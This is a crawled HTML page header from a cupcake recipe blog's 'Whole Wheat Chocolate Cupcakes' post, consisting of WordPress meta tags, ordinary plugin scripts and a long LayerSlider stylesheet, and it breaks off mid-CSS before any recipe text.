

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/whole-wheat-chocolate-cupcakes/
body_size: 27643
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4499 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Whole Wheat Chocolate Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fwhole-wheat-chocolate-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fwhole-wheat-chocolate-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69723d278ea48*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---69717f072f7b2.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='94f824d71e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69717f07b04e8.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/4499" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body 